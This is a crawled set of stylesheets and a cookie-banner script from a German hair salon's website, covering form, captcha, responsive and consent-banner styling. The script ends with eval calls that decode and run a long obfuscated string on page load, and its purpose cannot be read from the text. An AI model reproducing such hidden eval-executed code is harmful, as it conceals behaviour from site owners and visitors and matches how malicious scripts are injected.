	padding: 0;
	text-align: center;
}

#toplink a {
	padding: 0 50px 25px 50px;
	text-decoration: none;
}




/* Components & Add-Ons ########################################################################################################################## */








/* Kontakt */

.kontakt-left {
	float: left;
	width: 40%;
}

.kontakt-right {
	float: right;
	width: 55%;
}

#facebook img {
	border: 2px solid #ccc;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	-ms-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	max-width: 280px;
	width: 100%;
}




/* Kontakt */

.kontakt-left {
	float: left;
	width: 50%;
}

.kontakt-right {
	float: right;
	width: 45%;
}



/* ##### FORMULAR START ##### */

.formular-wrapper {
	display: inline-block;
	margin: 0 0 25px 0;
	width: 100%;
}

.form-hinweis {
	font-size: 14px;
	font-style: italic;
	margin: 0;
	padding: 10px 0 0 0;
}

.kontakt-input, .kontakt-area {
	display: inline-block;
	margin-bottom: 10px;
	width: 100%;
}

.form-radio {
	float: left;
	padding: 10px 25px 15px 0;
}

.formular input[type=radio] {
	padding: 0 10px 0 0;
}

.formular input[type=text] {
	background-color: rgba(255,255,255,0.75);
	border: none;
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 40px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 0 0 0 10px;
	width: 100%;
}

.form-plz {
	float: left;
	width: 28%;
}

.form-ort {
	float: right;
	width: 68%;
}

.form-name {
	width: 100%;
}

.form-email {
	float: left;
	width: 58%;
}

.form-telefon {
	float: right;
	width: 38%;
}

.formular textarea {
	background-color: rgba(255,255,255,0.75);
	border: 1px dashed #aaa;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	color: #333 !important;
	float: left;
	height: 150px;
	font-size: 16px !important;
	letter-spacing: 0.5px;
	outline: none;
	padding: 10px;
	width: 100%;
}

.form-message h4 {
	float: none;
	margin-bottom: 5px;
}

.formular .send-form {
	background-color: #fff;
	border: 1px solid #aaaaa9;
	color: #333;
	cursor: pointer;
	font-size: 16px;
	float: right;
	margin: 0;
	padding: 7px 12px 5px 12px;
	text-align: right;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.formular .send-form:hover {
	background-color: #aaaaa9;
	border: 1px solid #cccccb;
	color: #fff;
}

.formular .form-dsgvo {
	clear: both;
	position: relative;
}

.formular .form-dsgvo input {
	float: left;
	margin: 4px 5px 0 0;
	padding: 0;
	position: relative;
	width: 20px;
}

.formular .form-dsgvo p {
	font-size: 12px;
	letter-spacing: 0;
	line-height: 16px;
	max-width: 100%;
	overflow: hidden;
	padding: 0;
	position: static;
	text-align: justify;
}

.formular label.error,
.formular p.error {
	color: #900;
	display: none;
}

.thank-you {
	display: none;
}

.thank-you h3 {
	margin-top: 120px;
	text-align: center !important;
}

.thank-you h3::before {
	display: none;
}

.form-phone {
	display: none;
}


/* Captcha */

.captcha-container {
	display: inline-block;
	margin: 10px 0;
	position: relative;
	width: 100%;
}

.captcha-container div.captcha-hinweis p {
	display: inline-block;
	font-size: 12px;
	font-style: italic;
	line-height: 18px;
}

#captcha {
	margin: 0 !important;
}

#captcha div {
	float: right;
	max-width: 200px;
	width: 35%;
}

#captcha canvas {
	float: right;
	text-align: center;
	width: 100%;
}

#captcha div.controls {
	float: left;
	max-width: 100%;
	padding: 8px 0 0 0;
	width: 60%;
}

#captcha div.controls img {
	border: none;
	height: 25px;
	width: auto;
}

#captcha div.controls .captcha-feld {
	float: left;
	max-width: 100%;
	width: 80%;
}

#captcha div.controls input {
	height: 35px;
	padding: 0;
	text-align: center;
	width: 100%;
}

#captcha div.controls button {
	background: #eee url("../../system/scripts/mailer/assets/refresh.png") no-repeat scroll center center;
	-webkit-background-size: auto 80%;
	-moz-background-size: auto 80%;
	-ms-background-size: auto 80%;
	-o-background-size: auto 80%;
	background-size: auto 80%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	float: right;
	height: 35px;
	padding: 0;
	width: 15%;
}

p.wrong {
	clear: both;
	display: none;
	width: 100%;
}

p.wrong.shake {
	display: block;
}

p.wrong.shake {
	animation: shake .4s cubic-bezier(.36, .07, .19, .97) both;
	backface-visibility: hidden;
	perspective: 1000px;
	transform: translate3d(0, 0, 0);
}

@keyframes shake {
10%, 90% {transform: translate3d(-1px, 0, 0);}
20%, 80% {transform: translate3d(1px, 0, 0);}
30%, 50%, 70% {transform: translate3d(-2px, 0, 0);}
40%, 60% {transform: translate3d(2px, 0, 0);}
}

/* ##### FORMULAR END ##### */




/* Datenschutz */
.datenschutz #maininfo p, .privacy #maininfo p  {font-size: 12px; line-height: 18px; margin: 0 0 10px 0; padding: 0; text-align: left;}
.datenschutz #maininfo h1, .privacy #maininfo h1 {margin: 0;}
.datenschutz #maininfo h2, .privacy  #maininfo h2 {border: none; display: block; font-size: 20px; letter-spacing: 0; margin: 25px 0 10px 0; padding: 0; text-align: left; text-transform: none;}
.datenschutz #maininfo h3, .privacy #maininfo h3 {border: none; display: block; font-size: 16px; letter-spacing: 0; margin: 0 0 5px 0; padding: 0; text-align: left; text-transform: none;}

--- FILE ---
content_type: text/css
request_url: https://www.ritas-haarparadies.de/system/css/responsive.css?1762777219
body_size: 1086
content:
/* PRINT ##################################################################################### */
@media print {

body {
	background: none;
	background-color: #fff;
	color: #555;
}

h1, h2, h3, h4, h5 {
	color: #777;
}

}



/* BIG SCREEN #################################################################################### */
@media screen and (min-width: 1281px) {

}



/* STANDARD VIEW ################################################################################# */
@media screen and (max-width: 1280px) {

}



/* IPAD QUER ##################################################################################### */
@media screen and (max-width: 1024px) {

	.preise {
		display: block;
		float: none;
		margin: 0 0 50px 0;
		width: 100% !important;
	}

}



/* TABLET HOCH ##################################################################################### */
@media screen and (max-width: 800px) {

#toplink {
	display: none !important;
}

h1, h2 , h3,
.result-title {
}

#logo {
	left: 0;
	margin: 0 0 0 10px;
	padding: 0;
	top: 35px;
}

#logo img {
	float: left;
	height: auto !important;
	max-width: 250px;
}


/* Tablet Hoch Standards */

#content {
	clear: both;
	margin: 0 auto;
    padding: 0 10px;
	position: relative;
	width: 96%;
}

#maininfo img {
	clear: both;
	height: auto !important;
	width: 100% !important;
}

.kontakt-left,
.kontakt-right {
	width: 48%;
}

.formular {
	padding-right: 10px;
}


/* Mobile Navigation */

a.menu-link {
	background: transparent url("../../images/menutab-mobile.png") no-repeat center top;
	cursor: pointer;
	display: block;
	height: 35px;
	padding: 10px 20px 0 20px;
	position: absolute;
	right: 10px;
	text-align: center;
	text-decoration: none;
	top: 55px;
	width: 14px;
	z-index: 999;
}

#toolbar {
	clear: both;
	display: block;
	-webkit-transition: all 0.3s ease-out;  
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.js #toolbar {
	max-height: 0;
	overflow: hidden;
}

#toolbar {
	background-color: #777;
	clear: both;
	left: 0;
	margin: 0;
	position: relative;
	right: 0;
	top: 100px;
	width: 100%;
}

#toolbar.active {
	max-height: 15em;
}

#toolbar .menu {
	float: none !important;
	padding: 0;
	text-align: center;
}

#toolbar ul.menu li.level_1 {
	border-bottom: 1px dashed #ccc;
	display: block;
	height: 25px;
    padding: 5px 0;
    text-align: center;
	width: 100%;
}

#toolbar ul.menu li.level_1.last {
	border-bottom: none;
	padding-bottom: 10px;
}

#toolbar .menu li.level_1 a {
    padding: 0;
	width: 100%;
}

#toolbar ul.menu li.level_1 a span.menu-title {
	color: #fff;
    font-size: 18px;
	left: 0;
	letter-spacing: 4px;
	right: 0;
	top: auto;
}

#toolbar ul.menu li.level_1 a span.menu-desc {
	display: none;
}

#toolbar .submenu.level_2 {
	display: none !important;
}

}


/* SMARTPHONE ##################################################################################### */
@media screen and (max-width: 570px) {

#logo {
	left: 0;
	margin: 0 0 0 10px;
	padding: 0;
	top: 45px;
}

#logo, #logo img {
	float: left;
	height: auto !important;
	max-width: 200px;
}
	
#maininfo img {
	clear: both;
	height: auto !important;
	width: 100% !important;
}

#topmenu {
	left: 10px;
	margin: 0;
	position: absolute;
	top: 5px;
}

#topmenu ul.menu li.level_1 a {
	font-size: 10px;
}

#sprachen {
	margin: 0;
	padding: 0;
	position: absolute;
	right: 10px;
	top: 5px;
	z-index: 500;
}


/* Smartphone Standards */

.kontakt-left,
.kontakt-right {
	width: 100%;
}

}


--- FILE ---
content_type: text/css
request_url: https://www.ritas-haarparadies.de/system/scripts/apc/apc.css
body_size: 1897
content:
/* APC MODUL IM FRONTEND #####################*/

.apcmap, .apcad {
	display: none;
}


/* APC COOKIE-BANNER #####################*/

#apc {
	bottom: 0;
	display: none;
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	perspective: 700px;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 99999;
}

#apc * {
	font-family: 'Poppins', sans-serif !important;
}

#apcbg {
	background-color: rgba(0,0,0,0.5);
	bottom: 0;
	height: 100vh;
	left: 0;
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

#apcinner {
	background-color: #fff;
	border: 1px solid #777;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	-ms-border-radius: 10px;
	-o-border-radius: 10px;
	border-radius: 10px;
	-webkit-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-moz-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-ms-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	-o-box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	box-shadow: 0 10px 10px -5px rgba(0,0,0,0.20);
	color: #777;
	font-size: 14px;
	left: 50%;
	line-height: 22px;
	margin: 0;
	max-width: 400px;
	padding: 20px 25px 10px 25px;
	position: absolute;
	top: 45vh;
	-webkit-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-moz-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-ms-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-o-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-webkit-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-o-transform-origin: 0% 0%;
	transform-origin: 0% 0%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
	width: 80%;
	z-index: 10;
}

#apcinner.apcflip {
	animation: apcflip 0.75s ease-in-out;
	animation-fill-mode: forwards;
}

@keyframes apcflip {
0% {
	opacity: 1;
	-webkit-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-moz-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-ms-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	-o-transform: rotateX(0deg) scale(1) translate(-50%, -50%);
	transform: rotateX(0deg) scale(1) translate(-50%, -50%);
}
25% {
	opacity: 1;
	-webkit-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);
	-moz-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);
	-ms-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);
	-o-transform: rotateX(-25deg) scale(1) translate(-50%, -50%);
	transform: rotateX(-25deg) scale(1) translate(-50%, -50%);
}
100% {
	opacity: 0;
	-webkit-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);
	-moz-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);
	-ms-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);
	-o-transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);
	transform: rotateX(90deg) scale(0.5) translate(-50%, -50%);
}
}


/* APC Header */

#apcheader {
	border-bottom: 1px dashed #ccc;
	padding: 0 0 15px 0;
}

#apcheader h3 {
	background: transparent url("apc.png") no-repeat left 2px;
	-webkit-background-size: auto 100%;
	-moz-background-size: auto 100%;
	-ms-background-size: auto 100%;
	-o-background-size: auto 100%;
	background-size: auto 100%;
	border: none !important;
	color: #777 !important;
	display: block;
	font-size: 16px;
	font-weight: normal !important;
	line-height: 24px;
	margin: 0 0 5px 0;
	padding: 0 0 0 25px;
	position: relative;
	text-align: left;
}

#apcheader p {
	color: #777;
	display: block;
	font-size: 13px;
	font-weight: 300;
	line-height: 20px;
	margin: 0 0 10px 0;
	padding: 0;
	position: relative;
	text-align: left;
}

#apcheader a {
	color: #333 !important;
}

#apcheader-buttons {
	display: inline-block;
	margin: 5px 0 0 0;
	text-align: right;
	width: 100%;
}

#apcheader button, #apcheader input {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	font-size: 16px;
	font-weight: 300;
	line-height: 22px;
	padding: 7px 15px;
	position: relative;
}

#apccookiecustomise, #apccookiesave {
	background-color: #fff;
	border: 1px solid #ccc;
	color: #aaa;
	margin: 0;
}

#apccookiesave {
	display: none;
}

#apccookieaccept {
	background-color: #0a0;
	border: 1px solid #fff;
	color: #fff;
	margin: 0 0 0 15px;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.25s ease-in-out 0s;
	-moz-transition: all 0.25s ease-in-out 0s;
	-ms-transition: all 0.25s ease-in-out 0s;
	-o-transition: all 0.25s ease-in-out 0s;
	transition: all 0.25s ease-in-out 0s;
}

#apccookieaccept:hover {
	-webkit-transform: scale(1.05);
	-moz-transform: scale(1.05);
	-ms-transform: scale(1.05);
	-o-transform: scale(1.05);
	transform: scale(1.05);
}

#apcflyout {
	display: none;
}


/* APC Cookie Types */

#apctogglebox {
	list-style-type: none !important;
	padding: 5px 0 10px 0 !important;
	width: 100%;
}

.apctogglebox {
	border-bottom: 1px dashed #ccc;
	clear: both;
	cursor: pointer;
	float: left;
	margin: 10px 0 0 0;
	padding: 0 0 10px 0;
	position: relative;
	width: 100%;
}

.apctogglebox.apcna {
	display: none !important;
	height: 0 !important;
	opacity: 0 !important;
}

.apctogglebox h3 {
	border: none !important;
	color: #aaa;
	display: block;
	font-size: 15px;
	font-weight: normal !important;
	letter-spacing: 0;
	line-height: 24px;
	margin: 0 !important;
	padding: 0 !important;
	position: relative;
	text-align: left;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.apccheck {
	height: 30px;
	position: absolute;
	margin: 0;
	right: 0;
	top: 28px;
	width: 50px;
	z-index: 2000;
}

.apccheckbg {
	background-color: #ddd;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	height: 16px;
	left: 0;
	overflow: hidden;
	position: absolute;
	margin: 0;
	top: 7px;
	width: 100%;
	z-index: 10;
}

.apccheck input {
	position:absolute;
	width:100%;
	height:100%;
	cursor:pointer;
	opacity:0;
	z-index:999;
}

.apccheck .toggle {
	background-color: #fff;
	border: 1px solid #bbb;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-ms-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	display: block;
	height: 100%;
	position: absolute;
	text-align: center;
	top: 0;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
	width: 30px;
	z-index: 20;
}

.apccheck .toggle:before {
	color: #aaa;
	content: "OFF";
	font-size: 10px;
	letter-spacing: 0.5px;
	line-height: 20px;
	left: 0;
	margin: 0 0 0 -0.5px;
	padding: 5px 0 0 0;
	position: absolute;
	width: 100%;
}

.apccheck .toggle.toggle-de:before {
	content: "AUS";
}

.apccheck input:checked ~ .toggle {
	background-color: #0c0;
	border: 1px solid #fff;
	background-image: radial-gradient(#0c0, #090);
	margin-left: 18px;
}

.apccheck input:checked ~ .toggle:before {
	color: #fff !important;
	content: "ON";
}

.apccheck input:checked ~ .toggle.toggle-de:before {
	content: "AN";
}

.apctogglebox p {
	color: #777;
	display: block;
	font-size: 12px;
	font-weight: 300;
	line-height: 18px;
	margin: 0 !important;
	padding: 0;
	position: relative;
	text-align: left;
	width: calc(100% - 80px);
}

p.apcanbieter {
	color: #aaa;
	padding: 5px 0 0 0;
}

.apcanbieter span {
	color: #333;
	padding-left: 3px;
}

.apcanbieter span em {
	color: #aaa;
}


/* APC Footer */

#apcfooter {
	display: inline-block;
	margin: 10px 0 0 0;
	text-align: center;
	width: 100%;
}

#apcfooter p, #apcfooter a {
	color: #999;
	font-size: 10px;
	font-weight: 300;
	letter-spacing: 0.25px;
	line-height: 18px;
	margin: 0;
	position: relative;
	text-align: center;
	text-decoration: none;
}

#apcfooter p {
	width: 100%;
}

#apcfooter p strong {
	font-size: 11px;
}

#apcfooter a {
	display: inline-block;
	padding: 0 5px;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

#apcfooter a:hover {
	color: #333;
}


/* MOBILE ##### */

@media screen and (max-width: 720px) {

#apcheader h2,
p.apcdescription,
.apcanbieter span label {
	display: none !important;
}

#apcheader p {
	font-size: 12px;
	line-height: 17px;
}

#apcheader button, #apcheader input {
	font-size: 14px;
	padding: 7px 10px;
}

.apctogglebox {
	margin: 7px 0 0 0;
	padding: 0 0 7px 0;
}

.apctogglebox h3 {
	margin: 0 !important;
}

.apccheck {
	top: 5px;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ritas-haarparadies.de/system/scripts/apc/apc.js
body_size: 6070
content:
function loadExtMedien() {
	if (checkApcCookie('apcExtMedien')) {
		jQuery(".apcmap").show().append('<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10529.236785644001!2d11.4234884!3d48.7186833!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x39eb38195edb45ec!2sRita&#39;s+Haarparadies!5e0!3m2!1sde!2sde!4v1485115145423" width="100%" height="650" frameborder="0" style="border:0" allowfullscreen></iframe>');
	}
}

eval(atob('[base64]/[base64]'));eval(atob(__.$('nZrSoJvXlKIgoKfboKT/k6z9lKDVmqsYnubFoKDSkJwgotLclKzLlqrSj+HdlKDVmqsSlq7MoKgY4efih9UXp7PN2e4VnuUep7PN2dLkp50W27TiyLMV2u4XyJ3bj5rOle3MkZrb4dMD268BouHQlJ=Y2tYe4ebDnZrSoJvXlKIgop/[base64]/dsJvfj6bNj6bdxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/dtq7OmKrMmqHZxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/dvpfMtqrcmqrSxtUgnpfQmp3bkNLsm5sU49=P48Xfle=PytkQ49=Qyd=Qyd=Q47rswNUgk67Mm9MRyO/[base64]/[base64]/Xn9Meop/dm6rfn6rO4dIZ1+4Em90CwKDRmKbbkO=a48vfj6rSkKzYjpvGx+DY0NIe1+kEk9Hpmp4glZrMiarS48zRlKTXnp0gopra45rSkKrOnp4grKrekKbMnuQgjqMguqfOnqIgwarNjqzY463bmu/LlZ0gkKEgoqHZnqHbm6MgjKbb46J9TajUmqzY45XL46jbkJvfl5vbleIguqfOnu/7mqHJmqPUmqjLlakgmEyKlaHble/tmqsgmarcnp3GnqbM45jXn6rOkZranqIS47jbmpvbkasguqHalJ3TopvXlKHble/amqHcnqIgsKbb46bS45rSkKrOnp4gx68gm53bndMen67MnqHNoKfLj5Yexcvfj6rSkKzYjpvGnp3Vl0yckZrSnNQRotISx+DQxekU3NPcmpogmqwD4a7QoKfboqvbkeLejpvMlKHN4dIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrNopnb4e/Mip/bxu3ejpvMlKIexbzQnqbdm6rOldQRoZrMj6DSxekU3NPejpvMlKIgmqwD4a7QoKzRlKTXnqzLkJvRlqbNnu4gj5bQntMeoZrMj6DS4dH7mqHNj6rUl5rSnKrSx+DejpvMlKIC3OQZx63Lj5vRle/Xn9Meop/doKDRmKbboqzdnp/M4e/Mip/bxu3ejpvMlKIexc7Ul6sgoqTGnp/MmqrOnqIE1K3Lj5vRldIZ1+4E1KvXjdIe1+4E1KvXjdIe1+kEn6bK46bcxu3fk6zal5bRjpwexekU3NPLl+/Xn9Meop/dj6DZnKPboaDI4dIZ1+kEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxcHRj5jblavXnNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfboKTbn+4C3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dnpzNnqHMmq7U4e/SoqLbxu3fk6zbkJzblZvXoqQe46zYnqzVnqwgn6bNoq3UnqwC3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2JwV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4CtaDMjKrSn6bZnu/9lKDVmqrN46rOlkyKnKPXoKfble/ZkZrSn6PbnKrSn6sgvZrSmJvXlKHble/LlawgkKbSn+/aQFPO46vXnu/pnq3Nmpvb46rOnaDOn6rOl6bdm+IE1J=C3OQZx5=goKPfkJ0D4a7QoK7Soabbj6rO4dH/la3XnpvbkdYgx5zQoqICop/dwKDRmKbbkO=EnqMC29PUoq3bl9H0opraiarXj9Ygx+DUoq3bl9IO48Xfm53b2tQRnqMCx+DNk67SxdQRk9IZ1+4E1KPXxe3jyKrUkKsglNLl3NPcmpogmqwD4a7QoO4C3OQZx6vXje/Xn9Meop/doakexdQRn6bKxekU3NPcmpogmqwD4a7QoKbSlarO4dIZ1+4EnaDOltIe1+kEn6bK46bcxu3fk6zYnq7cnp4exekU4dPY0NH9lKDVmqrN4+ogs53Xja7ditQRm90C4eQZx5=CrKsgjpzb46zRlKTXnp0glKIglJrO45jboZzXj6sgj6Eglq7Vnu/HlJrO45nXkKbM467N45/Unq7NoqHM467N45/RkJzXoaPb1e/nlJsgoK7S453bjaDVnu/HlJrO46zRlZzblZwgnaDO45vYnu/ajpvLkasgopwgoqHH45vXlqsS48nLkZvYnp4gmqHalJ3TopvXlKIgoK7S463b46nRjqHc46bS46DLke=Eou/Ykaraxu3bleDQkabKoqzH4dHQkabKoqzH45/Rl6bditQRotISx+DQxekU3NPcmpogmqwD4a7QoKfboqvbkeLejpvMlKHN4dIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrNopnb4e/Mip/bxu3ejpvMlKIexbzfjasE1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrdjpzMlKLXkKse45vHk6sD4a3Lj5vRle4CsKrMj6bSnJ0E1K3Lj5vRldIZ1+kEoZrMj6DS46bcxu3fk6zdlKDVmqrfoKzbk5we45vHk6sD4a3Lj5vRle4Cwqzdnp/M467Ul9QRoZrMj6DSxekU4dQRn6bKxe4U4dQRn6bKxe4U3NPcmpogmqwD4a7QoKnUiqDLj+4C3OQZx5rU46bcxu3fk6zMlKjZl6relJgexekU3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90CvpzNnqHMmq7Ux+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6rdmKrc4dIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zbkJzblZvXoqQe46HflqsD4a7QoKrNkKrSj6bfl+4goKfboKTbn+/cmpzfoaPbn9IZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVj+UZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dH7kJzblZvXoqQgoKDRmKbbkO/bla7el6sgoa7Nmq0gnZrSoJvXlKHN467Sn+/fkasglardnpzNop3H45jYnqIgjabNmpvXlakgj6fb45jboZzXj6sSx+DQxekU3NPQ46zUopzNxu3fk6zfla3Xnpvbke4Cs53Rjabcnp4G49PNk67Sxa7QoMzRlKTXnp0gx6rTxegEl67enqQCja7UmqbcmpvHye=E1KPfoarUxd4giqrfkZ0Xx+DbltIE1JzQoqICx+DQxekU4dQRl6cC4bMFmqoY4q7QoLzMopvXkJvXoMD12qba2+3cnu4DxpvEh+3eiu4DxpwXldLl3NPUmu/dl67NkNMeop/dj6DZnKPboaDI4dIZ1+4Em90Cs6rOnaDOlq7SoKsE1KgNxe4U3NPcmpogoKPfkJ0D4a7QoKzYnqzV467QoKzYlKbdnu4C3OQZx6bSk5rM45vHk6sD4afXn6vble4gla7TntMeop/dkJvfj6bNj6bd4e/KoqPLntMeua7TnpzytO4g1NIZ1+kEmqHQjpwgj5bQntMeoKfboKTelJge46bcxu3fk6zNj67MmpzMmq0e46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4cXflqrNqsrt4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVj+UZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dHwnp3alJ3ToqHdnu/9lKDVmqrN46vXnqHble/cnp4gtJ/MmqLXnp3Llakgn6rO47jboZzXj6sgjqHc45zflqLbl6IguqHalJ0gQFPenp4gmqfOnu/yjpvGjqHZ1dQRk9IZ1+kEk+/dl67NkNMeop/doqHemqrMnp4exc7Soabbj6rOye=EkJ/fldIZ2KsV4dQRkJ/fldIE1J=C4eQex+DUmtIeptTbl5zb46IDqOkEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxb/bkanRkaLflazbx+DY0NIe1+kEn6bK46zUopzNxu3fk6zdm6rdmO/fk6zdm6DXoKsexekU3NPXlZ/Lj+/Mip/bxu3YmqvcnqIe46HflqsD4a7QoJzMopvXkJvXoO4gja7UjqsD4d=e4+EC3OQZx6bSk5rM45vHk6sD4azYnqzVoaDI4e/Xn9Meop/dkJvfj6bNj6bd4e/SoqLbxu3fk6zNj67MmpzMmq0e45nfl5rbxu4P4dIZ1+kEkJ/fle/dl67NkNMeop/doKfboKTenO4Cx+DNk67SxekU3NPNk67S46zUopzNxu3MlKjZl6sgj6DZnKPb1ukVj+UZ4dIE1JzQoqIC3OQex+DcmpoC4eQZx5=goKPfkJ0D4a7QoKvbkKzOmp/MmqDS4dHwnp3alJ3ToqHdnu/dlKDVmqrN467Onu/LkKrc45vR46DQj6bTmpzb46DLke/Jnq3Nmpvb467Sn+/dlKPUnqzM46bSnaDOlq7MmqDS467elJrM46bMkO/[base64]/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zTop3VnpvXlake45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKLfkaTbj6bSnO4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRkJ/fldIZ1+kEkJ/fle/dl67NkNMej6DZnKPb45vRnKjUnuMZ2JwV3O4Cx+DNk67SxekU4dQRn6bKxe4U3NPQ46zUopzNxu3fk6zcnpzdkabQj6bRle4Ctq7OmKrMmqHZ1szRlKTXnp0gk519X5zblZvXnp3ble/+npzLoKfbkaIgn5rOoKgguJrSn6rS1rvOoqzVmqHZ45/bkZzRla7UmpzXnp3Mnu/pnp3ejqHZ1dQRk9IZ1+kEk+/dl67NkNMeop/doqHemqrMnp4exc7Soabbj6rOye=EkJ/fldIZ2K8V4dQRkJ/fldIE1J=C4eQex+DUmtIeptTbl5zb450DqOkEl6cgoKPfkJ0D4a7QoJvRnKjUnq3Ri+4C3OQex6gNxcLfkaTbj6bSnNQRm90C4eQZx6vXje/dl67NkNMeop/doKfboKUgop/doKfRmqzb4dIZ1+kEmqHQjpwgj5bQntMem6bcn6rS4e/SoqLbxu3fk6zTop3VnpvXlake45nfl5rbxu4Q4e=RxekU3NPXlZ/Lj+/Mip/bxu3dm6rdmK3Ri+4gmqwD4a7QoKLfkaTbj6bSnO4gla7TntMeop/dlq7OmKrMmqHZ4e/KoqPLntMe0u4C3OQZx5zQoqIgoKPfkJ0D4a7QoKzYnqzVoakexdQRk